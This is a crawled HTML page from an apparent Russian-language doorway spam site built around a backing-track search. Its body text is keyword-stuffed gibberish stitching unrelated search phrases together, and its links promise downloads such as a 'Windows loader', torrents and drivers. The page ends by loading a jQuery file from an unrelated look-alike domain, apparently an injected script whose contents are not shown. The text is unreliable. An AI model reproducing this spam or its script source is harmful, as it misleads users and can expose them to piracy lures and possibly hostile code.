

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-minusovka-postoy-dusha.html
body_size: 2238
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка постой душа - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка постой душа</h2>
                            </header>
                            <p>юрий и это мой реп "ИСТОРИЯ" пишет - История,история из жизни девушки. Она была приличной девушкой училась как все, проводила вечера дома в семье. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-skachat-vindovs-loader.html">Скачать виндовс лоадер</a></li>
                                <li><a href="h9s58-muzyka-dzhastin-biber-boyfrend-skachat.html">Музыка джастин бибер бойфренд скачать</a></li>
                                <li><a href="h9s58-kozlov-strachunskiy-sovremennaya-antibakterialnaya-himioterapiya-skachat-pdf.html">Козлов страчунский современная антибактериальная химиотерапия скачать pdf</a></li>
                                <li><a href="h9s58-melodii-aac-skachat.html">Мелодии aac скачать</a></li>
                                <li><a href="h9s58-skachat-pesni-dlya-gta-4.html">Скачать песни для гта 4</a></li>
                                <li><a href="h9s58-idem-so-mnoy-otzyvy.html">Идем со мной отзывы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Рэп стихи Стихи про рэп.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-matematika-3-klass-reshebnik-chekin-2-chast.html">Математика 3 класс решебник чекин 2 часть</a></li>
                                            <li><a href="h9s58-killzone-2-skachat-torrent-pc-mehaniki.html">Killzone 2 скачать торрент pc механики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-raspisanie-po-hokkeyu-chempionat-mira-2015.html">Расписание по хоккею чемпионат мира 2015</a></li>
                                            <li><a href="h9s58-redaktory-formul-dlya-word.html">Редакторы формул для word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-igry-simulyator-pro-mashiny.html">Скачать игры симулятор про машины</a></li>
                                            <li><a href="h9s58-akkordy-wanted-dead-or-alive.html">Аккорды wanted dead or alive</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-drayvera-epson-r50.html">Драйвера эпсон р50</a></li>
                                            <li><a href="h9s58-chem-zakonchilsya-serial-samara-2.html">Чем закончился сериал самара 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
